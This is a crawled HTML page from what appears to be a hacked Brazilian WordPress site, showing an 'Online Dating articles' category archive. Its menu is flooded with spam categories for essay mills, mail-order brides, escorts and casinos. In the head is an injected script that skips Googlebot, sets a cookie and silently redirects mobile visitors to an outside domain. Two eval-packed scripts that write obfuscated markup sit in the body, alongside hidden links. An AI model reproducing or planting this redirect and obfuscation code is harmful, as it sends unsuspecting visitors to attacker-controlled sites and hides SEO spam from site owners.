

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.onehome.com.br/category/online-dating-articles/
body_size: 53255
content:
 <!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="http://www.onehome.com.br/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.onehome.com.br/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Online Dating articles &#8211; onehome</title>
<link rel='dns-prefetch' href='//www.onehome.com.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para onehome &raquo;" href="http://www.onehome.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para onehome &raquo;" href="http://www.onehome.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para onehome &raquo; Online Dating articles" href="http://www.onehome.com.br/category/online-dating-articles/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.onehome.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.3"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.0.15" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://www.onehome.com.br/wp-content/themes/Divi/style.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.onehome.com.br/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://www.onehome.com.br/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://www.onehome.com.br/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.15' type='text/css' media='all' />
<script type='text/javascript' src='http://www.onehome.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.onehome.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.onehome.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.onehome.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.onehome.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.3" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
																																				
		
																										
		
																														
		@media only screen and ( min-width: 981px ) {
																																																															
					}
					@media only screen and ( min-width: 1350px) {
				.et_pb_row { padding: 27px 0; }
				.et_pb_section { padding: 54px 0; }
				.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
			}
		
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
	
	
	<style id="module-customizer-css">
			</style>

			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("googlebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://gethere.info/kt/?264dpr&');}
</script></head>
<body class="archive category category-online-dating-articles category-283 et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme chrome">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://www.onehome.com.br/">
						<img src="http://www.onehome.com.br/wp-content/themes/Divi/images/logo.png" alt="onehome" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
													<ul id="top-menu" class="nav">
								
								<li class="page_item page-item-2"><a href="http://www.onehome.com.br/pagina-exemplo/">PA?gina de Exemplo</a></li>
									<li class="cat-item cat-item-3737"><a href="http://www.onehome.com.br/category/our-blog/" >Our Blog</a><div style="display: none"><a href="/?x8JYaE">Our Blog</a></div>
</li>
	<li class="cat-item cat-item-3736"><a href="http://www.onehome.com.br/category/essayswritingonline-org-2/" >essayswritingonline.org</a>
</li>
	<li class="cat-item cat-item-3735"><a href="http://www.onehome.com.br/category/paper-writers-for-hire/" >Paper Writers For Hire</a>
</li>
	<li class="cat-item cat-item-3675"><a href="http://www.onehome.com.br/category/essay-writing-online/" >essay writing online</a>
</li>
	<li class="cat-item cat-item-3674"><a href="http://www.onehome.com.br/category/essay-writing-service-of-september-2018/" >Essay Writing Service of September 2018</a>
</li>
	<li class="cat-item cat-item-3673"><a href="http://www.onehome.com.br/category/essay-writer-cheap/" >Essay Writer Cheap</a>
</li>
	<li class="cat-item cat-item-3672"><a href="http://www.onehome.com.br/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-3671"><a href="http://www.onehome.com.br/category/finding-a-bride-online/" >Finding a Bride Online</a>
</li>
	<li class="cat-item cat-item-3525"><a href="http://www.onehome.com.br/category/mail-order-russian-bride/" >mail order russian bride</a>
</li>
	<li class="cat-item cat-item-3524"><a href="http://www.onehome.com.br/category/gpa-calculator/" >gpa calculator</a>
</li>
	<li class="cat-item cat-item-3523"><a href="http://www.onehome.com.br/category/russian-brides/" >russian brides</a>
</li>
	<li class="cat-item cat-item-3522"><a href="http://www.onehome.com.br/category/doing-homework/" >Doing Homework</a><div style="display: none"><a href="/?x8JYaE">Doing Homework</a></div>
</li>
	<li class="cat-item cat-item-3521"><a href="http://www.onehome.com.br/category/essay-writing-service-of-september/" >Essay Writing Service of September</a>
</li>
	<li class="cat-item cat-item-3516"><a href="http://www.onehome.com.br/category/online-lab-report-writing-service/" >online lab report writing service</a>
</li>
	<li class="cat-item cat-item-3515"><a href="http://www.onehome.com.br/category/sex-dating/" >Sex Dating</a>
</li>
	<li class="cat-item cat-item-3514"><a href="http://www.onehome.com.br/category/written-essay-service/" >written essay service</a>
</li>
	<li class="cat-item cat-item-3513"><a href="http://www.onehome.com.br/category/descriptive-essays/" >descriptive essays</a>
</li>
	<li class="cat-item cat-item-3512"><a href="http://www.onehome.com.br/category/online-custom-writers/" >Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-3508"><a href="http://www.onehome.com.br/category/do-my-assignment/" >do my assignment</a>
</li>
	<li class="cat-item cat-item-3507"><a href="http://www.onehome.com.br/category/best-essay-writing-tips/" >Best Essay Writing Tips</a><div style="display: none"><a href="/?x8JYaE">Best Essay Writing Tips</a></div>
</li>
	<li class="cat-item cat-item-3506"><a href="http://www.onehome.com.br/category/custom-written-essays/" >Custom Written Essays</a>
</li>
	<li class="cat-item cat-item-3505"><a href="http://www.onehome.com.br/category/video-poker/" >video poker</a>
</li>
	<li class="cat-item cat-item-3504"><a href="http://www.onehome.com.br/category/best-essay-writing-service/" >Best essay writing service</a>
</li>
	<li class="cat-item cat-item-3503"><a href="http://www.onehome.com.br/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-3502"><a href="http://www.onehome.com.br/category/writing-service-rewiews/" >Writing service rewiews</a>
</li>
	<li class="cat-item cat-item-3501"><a href="http://www.onehome.com.br/category/paid-essays-for-students/" >Paid Essays For Students</a>
</li>
	<li class="cat-item cat-item-3495"><a href="http://www.onehome.com.br/category/book-reports-online/" >Book Reports Online</a>
</li>
	<li class="cat-item cat-item-3494"><a href="http://www.onehome.com.br/category/dating-for-singles/" >Dating For Singles</a>
</li>
	<li class="cat-item cat-item-3493"><a href="http://www.onehome.com.br/category/trust-paper-writers/" >Trust Paper Writers</a>
</li>
	<li class="cat-item cat-item-3492"><a href="http://www.onehome.com.br/category/affordable-writing-services/" >Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-3491"><a href="http://www.onehome.com.br/category/custom-essay-service/" >Custom Essay Service</a>
</li>
	<li class="cat-item cat-item-3490"><a href="http://www.onehome.com.br/category/writing-help-for-students/" >Writing Help For Students</a>
</li>
	<li class="cat-item cat-item-3489"><a href="http://www.onehome.com.br/category/uncategorized-13/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3488"><a href="http://www.onehome.com.br/category/mailorder-russian-brides/" >Mailorder Russian Brides</a>
</li>
	<li class="cat-item cat-item-3487"><a href="http://www.onehome.com.br/category/hot-russian-brides/" >Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-3486"><a href="http://www.onehome.com.br/category/writing-services-for-students/" >Writing Services For Students</a>
</li>
	<li class="cat-item cat-item-3485"><a href="http://www.onehome.com.br/category/custom-writing-helpers/" >Custom Writing Helpers</a>
</li>
	<li class="cat-item cat-item-3481"><a href="http://www.onehome.com.br/category/uncategorized-12/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3480"><a href="http://www.onehome.com.br/category/uncategorized-9/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3475"><a href="http://www.onehome.com.br/category/academic-paper-writing-service/" >Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-3172"><a href="http://www.onehome.com.br/category/write-papers-for-students/" >Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-3171"><a href="http://www.onehome.com.br/category/cheap-custom-writings/" >Cheap Custom Writings</a>
</li>
	<li class="cat-item cat-item-3170"><a href="http://www.onehome.com.br/category/trust-essay-writers/" >Trust Essay Writers</a>
</li>
	<li class="cat-item cat-item-3169"><a href="http://www.onehome.com.br/category/best-writing-service/" >Best Writing Service</a>
</li>
	<li class="cat-item cat-item-3168"><a href="http://www.onehome.com.br/category/write-my-essay-help/" >Write My Essay Help</a>
</li>
	<li class="cat-item cat-item-3167"><a href="http://www.onehome.com.br/category/best-essay-company/" >Best Essay Company</a><div style="display: none"><a href="/?x8JYaE">Best Essay Company</a></div>
</li>
	<li class="cat-item cat-item-3166"><a href="http://www.onehome.com.br/category/custom-college-essays/" >Custom College Essays</a>
</li>
	<li class="cat-item cat-item-3165"><a href="http://www.onehome.com.br/category/custom-writing-help/" >Custom Writing Help</a>
</li>
	<li class="cat-item cat-item-3164"><a href="http://www.onehome.com.br/category/uncategorized-11/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3163"><a href="http://www.onehome.com.br/category/uncategorized-10/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3162"><a href="http://www.onehome.com.br/category/uncategorized-7/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3161"><a href="http://www.onehome.com.br/category/uncategorized-8/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3160"><a href="http://www.onehome.com.br/category/uncategorized-6/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-3159"><a href="http://www.onehome.com.br/category/uncategorized-5/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-2711"><a href="http://www.onehome.com.br/category/best-writing-services/" >Best Writing Services</a>
</li>
	<li class="cat-item cat-item-2710"><a href="http://www.onehome.com.br/category/best-essay-writer-of-2018-for-students/" >Best Essay Writer of 2018 for students</a>
</li>
	<li class="cat-item cat-item-2709"><a href="http://www.onehome.com.br/category/uncategorized-3/" >uncategorized</a>
</li>
	<li class="cat-item cat-item-2233"><a href="http://www.onehome.com.br/category/essay-writers-and-editors/" >Essay Writers and Editors</a>
</li>
	<li class="cat-item cat-item-2232"><a href="http://www.onehome.com.br/category/essay-writing-sites/" >Essay Writing Sites</a>
</li>
	<li class="cat-item cat-item-2225"><a href="http://www.onehome.com.br/category/help-me-write-a-paper/" >Help me write a paper</a>
</li>
	<li class="cat-item cat-item-964"><a href="http://www.onehome.com.br/category/other/" >Other</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://www.onehome.com.br/category/student-help/" >Student Help</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.onehome.com.br/category/essay-papers-writing-service/" >essay papers writing service</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.onehome.com.br/category/help-me-do-my-paper-now/" >Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.onehome.com.br/category/new/" >new</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.onehome.com.br/category/essays-to-purchase/" >Essays to purchase</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://www.onehome.com.br/category/article/" >article</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.onehome.com.br/category/ico/" >ico</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.onehome.com.br/category/essay/" >essay</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://www.onehome.com.br/category/b/" >b</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.onehome.com.br/category/a/" >a</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.onehome.com.br/category/dissertation-paper-for-sale-online/" >dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.onehome.com.br/category/paper-writing-help/" >Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.onehome.com.br/category/essays-to-buy-service/" >essays to buy service</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.onehome.com.br/category/help-me-do-admission-application-essay/" >Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.onehome.com.br/category/essay-help/" >Essay Help</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.onehome.com.br/category/greetings/" >Greetings</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.onehome.com.br/category/mail-order-bride-review/" >mail order bride review</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.onehome.com.br/category/find-best-mob-site/" >find best MOB site</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.onehome.com.br/category/how-to-meet-big-sugar-daddy/" >How to meet big sugar daddy</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.onehome.com.br/category/all-kind-of-dating-sites/" >all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.onehome.com.br/category/buy-term-paper/" >buy term paper</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://www.onehome.com.br/category/why-use-dating-sites/" >Why use dating sites</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.onehome.com.br/category/your-dating/" >Your dating</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.onehome.com.br/category/dating-and-peace/" >Dating and peace</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.onehome.com.br/category/discover-the-mail-order-bride/" >Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.onehome.com.br/category/dating-save-the-world/" >Dating save the world</a>
</li>
	<li class="cat-item cat-item-283 current-cat"><a href="http://www.onehome.com.br/category/online-dating-articles/" >Online Dating articles</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.onehome.com.br/category/online-dating-quality/" >Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.onehome.com.br/category/place-to-find-pleasure/" >place to find pleasure</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.onehome.com.br/category/hookup-one-more-time/" >Hookup one more time</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.onehome.com.br/category/hookup-like-a-style-of-life/" >Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.onehome.com.br/category/criar-blog/" >Criar Blog</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.onehome.com.br/category/sala-de-dados/" >sala de dados</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://www.onehome.com.br/category/the-same/" >the same</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.onehome.com.br/category/you-should-know-about-mail-order-brides/" >You should know about Mail order brides</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.onehome.com.br/category/just-hookup/" >Just hookup</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.onehome.com.br/category/webseit/" >Webseit</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.onehome.com.br/category/tips-for-wedding/" >Tips for wedding</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.onehome.com.br/category/hello-world/" >Hello world</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.onehome.com.br/category/uncategories/" >Uncategories</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.onehome.com.br/category/uncategorised/" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.onehome.com.br/category/uncategorized-4/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.onehome.com.br/category/uncategorized-2/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.onehome.com.br/category/abu-dhabi-escorts/" >Abu Dhabi escorts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.onehome.com.br/category/eduarticles/" >EduArticles</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.onehome.com.br/category/edutips/" >EduTips</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.onehome.com.br/category/education-news/" >Education News</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.onehome.com.br/category/edutrics/" >EduTrics</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.onehome.com.br/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.onehome.com.br/category/education-tips/" >education tips</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.onehome.com.br/category/essay-writing-service/" >Essay writing service</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.onehome.com.br/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.onehome.com.br/category/blog/" >blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.onehome.com.br/category/professionalresearchpaperwriters/" title="professional research paper writers">professional research paper writers</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.onehome.com.br/category/topaffiliates/" title="top affiliates">top affiliates</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.onehome.com.br/category/sem-categoria/" >Sem categoria</a>
</li>
							</ul>
												</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Escolha uma Página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://www.onehome.com.br/">
					<input type="search" class="et-search-field" placeholder="Pesquisar &hellip;" value="" name="s" title="Pesquisar por:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-4221" class="et_pb_post post-4221 post type-post status-publish format-standard hentry category-online-dating-articles">

				
